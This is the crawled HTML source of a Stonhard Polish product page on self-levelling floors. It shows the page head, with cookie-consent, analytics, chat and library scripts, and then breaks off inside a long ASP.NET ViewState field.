

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.stonhard.pl/wlasciwosci/samopoziomujace/
body_size: 153786
content:

	<link rel="icon" type="image/x-icon" href="/media/8739/stonhard-icon.ico">
	
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:umbraco="http://umbraco.org" class="no-js" lang="en"><head>
	<style>
					
				#onetrust-consent-sdk #onetrust-pc-btn-handler, #onetrust-consent-sdk #onetrust-pc-btn-handler.cookie-setting-link {   
    				color: #000000 !important;
				}
				</style>
<!-- OneTrust Cookies Consent Notice start for www.stonhard.pl -->
<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="3592695c-18d4-4541-8a43-e80057030440" ></script>
<script type="text/javascript">
function OptanonWrapper() { 
    OnetrustCookieScriptDelete();

    // if performance cookie not enabled
    if (OnetrustActiveGroups && !OnetrustActiveGroups.includes('C0002')) {
        rejectOtCookie();       
    }
    
}
</script>
<!-- OneTrust Cookies Consent Notice end for www.stonhard.pl -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	<link rel="stylesheet" type="text/css" href="/css/default.css" />
		<link rel="stylesheet" type="text/css" href="/css/component.css" />
	<link type="text/css" rel="stylesheet" href="/css/newProduct.css" media = "screen" charset="utf-8" />
  <!-- title and meta -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <meta name="google" content="notranslate" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no">
  <meta name="description" content="Uzyskaj r&#243;wną powierzchnię o eleganckim wyglądzie i połysku. Dowiedz się więcej o posadzkach samopoziomujących dla Twojej przestrzeni.">
	<meta name="og:description" content="Uzyskaj r&#243;wną powierzchnię o eleganckim wyglądzie i połysku. Dowiedz się więcej o posadzkach samopoziomujących dla Twojej przestrzeni.">

  <title>Posadzki samopoziomujące | Stonhard</title>
  
  
  
	
  
	
	
	<script async="async" src="https://static.srcspot.com/libs/suzann.js" type="application/javascript"></script>
  
	<!--REUSABLE -->
   <meta name="mindUrl" content="wwwstonhardpl">
	
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
	
   <link rel="stylesheet" type="text/css" href="/css/materialize.css">
	<link rel="stylesheet" href="/css/style.css" />
	<link rel="stylesheet" type="text/css" media="only screen and (min-width:668px) and (max-width:800px), only screen and (max-device-width: 800px)" href="/css/newTablet.css" />
	<link rel="stylesheet" type="text/css" media="only screen and (max-width:667px), only screen and (max-device-width: 667px)" href="/css/newPhone.css" />
	<!--<script src="scripts/jquery.js" type="text/javascript"></script>-->
	<!-- <script type="text/javascript" src="/scripts/jquery-1.11.0.min.js"></script> -->
	<script src="https://code.jquery.com/jquery-2.2.4.min.js" integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin="anonymous"></script>
	<!--<script type="text/javascript" src="/scripts/jquery1.5.js">-->
	
	<!--<script type="text/javascript" src="/scripts/jquery-3.2.1.min.js"></script>-->
	
	<!--Recaptcha-->
	<script src='https://www.google.com/recaptcha/api.js'></script>
	
	<!-- Parallax -->
	<link rel="stylesheet" href="/css/fonts.googleapis.family.roboto.slab.css" type="text/css">
	<link rel="stylesheet" href="/css/base.css">
	<script src="/js/modernizr.js"></script>
  
	<!--Layerslider-->
	<link rel="stylesheet" href="/css/fonts.googleapis.family.pt.sans.narrow.css" type="text/css">
	<link rel="stylesheet" href="/css/layerslider.css" type="text/css">
	<script src="/js/greensock.js" type="text/javascript"></script>
	<script src="/js/layerslider.transitions.js" type="text/javascript"></script>
	<script src="/js/layerslider.kreaturamedia.jquery.js" type="text/javascript"></script>
	
	<!--Dropdown Menu-->
	<link rel="stylesheet" href="/css/dd.css" />
	<script src="/js/jquery.dd.min.js" type="text/javascript"></script>
	<script src="/js/jquery.placeholder.min.js" type="text/javascript"></script>
	
	<!--Mobile Menu-->
	<link type="text/css" rel="stylesheet" href="/css/demo.css" />
	<link type="text/css" rel="stylesheet" href="/css/jquery.mmenu.all.css" />
	
	<!--Slick-->
	<link rel="stylesheet" type="text/css" href="/css/slick.css"/>
	<link rel="stylesheet" type="text/css" href="/css/slick-theme.css"/>
	<script type="text/javascript" src="/js/slick.min.js"></script>
	
	<!--accord-->
	<script src="/js/jquery-ui.min.js"></script>
	<link href="/css/dialog.css" type="text/css" rel="stylesheet"/>
	
	<!--prettyBird
	<link rel="stylesheet" type="text/css" href="/css/prettyPhoto.css"/>
	<script src="/js/jquery.prettyPhoto.js"></script>-->
	
	
	<!--magpop--->
	<script src="/js/magpop.js"></script>
	<link rel="stylesheet" type="text/css" href="/css/magpop.css"/>
	
	<script src="/js/jquery.dialogOptions.js" type="text/javascript"></script>
	<script src="https://cdn.jsdelivr.net/gh/stevenschobert/instafeed.js@2.0.0rc1/src/instafeed.min.js"></script>
	
	
<script type="text/javascript" src="/scripts/materialize.min.js"></script>

	
	<script type="text/plain" class="optanon-category-C0004" src=https://secure.office-cloud-52.com/js/787410.js></script><noscript><img src=https://secure.office-cloud-52.com/787410.png style="display:none;" /></noscript>
<script type="text/plain" class="optanon-category-C0004" src=https://secure.office-cloud-52.com/js/sc/787410.js></script>

<!-- Smartsupp Live Chat script --> <script type="text/javascript"> var _smartsupp = _smartsupp || {}; _smartsupp.key = '0646c51e32ac3c56a4c027184492f8e88aaa9c3c'; window.smartsupp||(function(d) {   var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];   s=d.getElementsByTagName('script')[0];c=d.createElement('script');   c.type='text/javascript';c.charset='utf-8';c.async=true;   c.src='https://www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s); _smartsupp.offsetY = 70})(document); smartsupp('language' , 'pl' ); </script> <noscript> Powered by <a href=“https://www.smartsupp.com” target=“_blank”>Smartsupp</a></noscript>

<!-- GA4 Tracking -->

<!-- Global site tag (gtag.js) - Google Analytics --> 

<script type="text/plain" class="optanon-category-C0002" async src="https://www.googletagmanager.com/gtag/js?id=G-FZYF7HDGVW"></script> 

<script type="text/plain" class="optanon-category-C0002"> 

  window.dataLayer = window.dataLayer || []; 

  function gtag(){dataLayer.push(arguments);} 

  gtag('js', new Date()); 

 

  gtag('config', 'G-FZYF7HDGVW'); 

</script> 

 <!-- end GA4 Tracking -->
	
	
	
	
	

	
	
	<script type="text/plain" class="optanon-category-C0002">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', '', 'auto');
  ga('send', 'pageview');
	</script>
	<!-- Google Tag Manager -->
	<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-NVRLNV"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<script type="text/plain" class="optanon-category-C0002">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-NVRLNV');</script>
	<!-- End Google Tag Manager -->
	
	<!-- EVENT TRACKING-->
	
	
	<script type="text/javascript">
    //GA Event Tracker Script. Licensed under MIT. Free for any use by all. Written by Paul Seal from codeshare.co.uk

    // Get the category, action and label from the element and send it to GA. The action is optional, because mostly it will be a click event.
    var trackClickEvent = function () {
        var eventCategory = this.getAttribute("data-event-category");
        var eventAction = this.getAttribute("data-event-action");
        var eventLabel = this.getAttribute("data-event-label");
        var eventValue = this.getAttribute("data-event-value");
        ga('send', 'event', eventCategory, (eventAction != undefined && eventAction != '' ? eventAction : 'click'), eventLabel, eventValue);
    };

    // Find all of the elements on the page which have the class 'ga-event'
    var elementsToTrack = document.getElementsByClassName("ga-event");

    // Add an event listener to each of the elements you found
    var elementsToTrackLength = elementsToTrack.length;
    for (var i = 0; i < elementsToTrackLength; i++) {
        elementsToTrack[i].addEventListener('click', trackClickEvent, false);
    }
	</script>	
	

	
	
	
	
	<script>
		(function(document, history, location) {
		  var HISTORY_SUPPORT = !!(history && history.pushState);
		
		  var anchorScrolls = {
			ANCHOR_REGEX: /^#[^ ]+$/,
			OFFSET_HEIGHT_PX: 150,
		
			/**
			 * Establish events, and fix initial scroll position if a hash is provided.
			 */
			init: function() {
			  this.scrollToCurrent();
			  $(window).on('hashchange', $.proxy(this, 'scrollToCurrent'));
			  $('body').on('click', 'a', $.proxy(this, 'delegateAnchors'));
			},
		
			/**
			 * Return the offset amount to deduct from the normal scroll position.
			 * Modify as appropriate to allow for dynamic calculations
			 */
			getFixedOffset: function() {
			  return this.OFFSET_HEIGHT_PX;
			},
		
			/**
			 * If the provided href is an anchor which resolves to an element on the
			 * page, scroll to it.
			 * @param  {String} href
			 * @return {Boolean} - Was the href an anchor.
			 */
			scrollIfAnchor: function(href, pushToHistory) {
			  var match, anchorOffset;
		
			  if(!this.ANCHOR_REGEX.test(href)) {
				return false;
			  }
		
			  match = document.getElementById(href.slice(1));
		
			  if(match) {
				anchorOffset = $(match).offset().top - this.getFixedOffset();
				$('html, body').animate({ scrollTop: anchorOffset});
		
				// Add the state to history as-per normal anchor links
				if(HISTORY_SUPPORT && pushToHistory) {
				  history.pushState({}, document.title, location.pathname + href);
				}
			  }
		
			  return !!match;
			},
			
			/**
			 * Attempt to scroll to the current location's hash.
			 */
			scrollToCurrent: function(e) { 
			  if(this.scrollIfAnchor(window.location.hash) && e) {
				e.preventDefault();
			  }
			},
		
			/**
			 * If the click event's target was an anchor, fix the scroll position.
			 */
			delegateAnchors: function(e) {
			  var elem = e.target;
		
			  if(this.scrollIfAnchor(elem.getAttribute('href'), true)) {
				e.preventDefault();
			  }
			}
		  };
		
			$(document).ready($.proxy(anchorScrolls, 'init'));
		})(window.document, window.history, window.location);

	</script>
	
	
	
   
	
	
	
	
	
	
</head>
<body>
	
	
	<div>
		
<form method="post" action="/wlasciwosci/samopoziomujace/" onsubmit="javascript:return WebForm_OnSubmit();" id="fm">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="j2YuqTGNSQyIBt7M/yo2V0gbkw3cGmZFGLnEbYUeUKUmkSPcYR7TdGZIgl0x9pe+AZ+yOc5k9aWStDsyx2YMpQaMZ5KSnPYhhQw86xX+OJJ1FFa9VyLdZIbthHGrohOe4Sa2AmM/oTuYH2YAbtmhbAnT28DXo8iPHCcuKe5sFSKKUmMWtn5c3I5h4sWdnNdLtkZ7isiuiFUU7LaJH6ucxA/Jp8ZTTBB/FTXF5u/AiqdwF+wbXGgoJZiA/SxzdJPVG4dt54++Gu4qDkXmn0UociOJKxj0Pv+6UoNtS9Wp8kG83SGuPQ/vdEWdUNOGJd6W17x0BsPPuo3mkuG0z5o8+bHFeL92KYXOE2IXzBJPGnZsX3lj/[base64]/AxmHxRCpHy6OU7l2ztL4674XYqtOpWhictyEjqU2rxEi8+v27UtH2oaObfwnkX/8W3BwePqhROSo+uPuKsMZPPorw7xSR4v4qThtpbp3mLUCkJBAYgckM7kYJQ5YOTwqiLAMBrMozUgwRGaHQBsS2N+4x7+Zzj7erXgMYWq2hZ1c/r5NzDlcr0a3PSmRPQX45hFO8lXItL9Up1uFs66/lV7KWOggXb3JkFKhp8xA5Pz8A/JRNn+PNPN38Swd42kWVKATYxYbb5khuPZegPcTn4a+EHAJvw+/8D5SCxlD7Q664S2Spi/[base64]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[base64]/CTCWNUCkMkO0M469nzGIURcfXiHsAwTrvuF1KRCoSyRTpue3RYAq8PwjdDzNDwQ/kCCrw7qBXh9Jt306VBWUB3bwJcYHhrmO5LGA0qS35Jqe28myb34VDdo9bSrwn3mXHKIuk8lGZ3nSL7RYATZS/4yOeYko+yyM5eN4+lplPi83vKjzhMEQe0g7HHUSf/yUbxduUz7UDRwKgd2Slu3AVglQPM5mKew6L3sHZ4fCL0TTa3py+hIc08yIl0LPNrMJnBa4ZBDByM2oo15oIi27ZS/ZmJchuc+uXVV5uPJCQDFX26IUckJxYnsiC3Of10WI85OFKxeAZveQHA8AyFkrvoH3dutZ9KeAHr3bKBrmrv53HT/r7ov/ALZw/tIhZKIlyQUZo0aK1TtkEOz/T4rdYYJ3yWXiRdxj5OhwSKB9SW1DPjFpGVLb/coOlUdwQHA1StW3sfTjkWXHl0Q548Ko5GP1uREFXC9SNuT2vZ3KyUTMy2pCmxUK+5QxC775zn0ErpRAJwuKin/RcTYEY7jsMl3YuHApHC3WhLr8p9sryYaJAk//DxZHNUtXb+C4mDnnsdqB1jyRsOwB/ATApaNqT0i3/mjQ9+azlU9kuDJUzmBlQb7ScYT+t47OB8PBAkcevaNxxhanftthqvDwls/J7I6crtzvZBctq8Ka+7BEUGdKrYxb7F8HDd55THMun1/uZmdOB8FzBBoG9KpQn7kAxS4c0ZShgEiERtbfAkUviW8Cg3AFZrRseBqGgYTruH+V5NI/Z1Py+P1UX6GlzEY3h8kDepJgkdaD0FbzTnyEZvo76odp20MZxGrRjJ0dls1DHP88G/AJWidCC6gpx+9cxtfU6YIyLyjPf+3lG6GfPhvPHkew3vEHd//hyPOBq4z07OdznbjY8hUZJpr5TgZORHcxeIPJ7bJKCO5gOAcEtTipzN5oCKq7s2zGvSEq+wje0B2V7/0yms9EsW7XShJJ+5KlvhWfHc0DRhR9BsqcieYbf7yEzVpOPfUO7vhxppNUg8c2EUXvQrMp58KQYMB3U6Y4enx6cpRjqdrIkoewOCe/I3q/3nxwxJRogojeWtr4QHapLBd6m+MKHLQW7vVipAQ0+kN87mSXmj3cNGSzaxG39ao1kKbvF8kCqma9q4HmEDYW6V8MySxG+wYe0wMAu0NJ0ElBB6u3uAr4Pc+Mvr33h4BtulEBWFMoWj/TBOEPSW1WmnQd/oWEUapaegVVvvbc+Jri86PssJO4dUS9xXq1UdgXawdH7S9w2pA7EreY/CdPTtpIZQlOlbc4R6AKhRbdq0ihnkgd+VbgKrT0xT3nVH6arGTn7spg6kma+y0padPP6JRY3jNxs31UPb3UAsAFk3CJ1UfGzxudTu5rEl6w21Vam0thjpDA0rbjthEefImbQHCw3025Ikh4Ro+h/[base64]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